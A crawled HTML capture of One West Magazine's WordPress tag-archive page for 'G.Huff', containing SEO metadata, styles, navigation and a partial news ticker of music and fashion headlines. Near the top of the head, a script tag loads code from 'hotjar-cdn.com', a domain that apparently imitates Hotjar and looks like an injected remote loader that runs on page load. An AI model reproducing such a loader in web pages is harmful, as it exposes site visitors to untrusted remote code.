

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onewestmagazine.com/magazine/tag/g-huff/
body_size: 11319
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>G.Huff Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/g-huff/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="G.Huff Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/g-huff/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/g-huff/","url":"https://onewestmagazine.com/magazine/tag/g-huff/","name":"G.Huff Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/g-huff/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/g-huff/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2018/10/G.Huff-Ft-Smoke-DZA-Bills.jpg","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/g-huff/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/g-huff/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2018/10/G.Huff-Ft-Smoke-DZA-Bills.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2018/10/G.Huff-Ft-Smoke-DZA-Bills.jpg","width":1024,"height":1024,"caption":"Bills"},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/g-huff/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"G.Huff"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; G.Huff Tag Feed" href="https://onewestmagazine.com/magazine/tag/g-huff/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/3473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-g-huff tag-3473 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
						<span class="mh-ticker-item-date">
                        	[ January 12, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
						<span class="mh-ticker-item-date">
                        	[ January 9, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
						<span class="mh-ticker-item-date">
                        	[ January 7, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
						<span class="mh-ticker-item-date">
                        	[ January 6, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
						<span class="mh-ticker-item-date">
                        	[ January 3, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
						<span class="mh-ticker-item-date">
                        	[ January 2, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/higher-than-the-noise-jasz-official-and-the-discipline-of-staying-official/" title="HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/sue-wongs-red-carpet-2025-holiday-celebration-becomes-the-talk-of-hollywood-with-hollywood-glamour-couture-and-music-magic/" title="Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC">
						<span class="mh-ticker-item-date">
                        	[ December 31, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
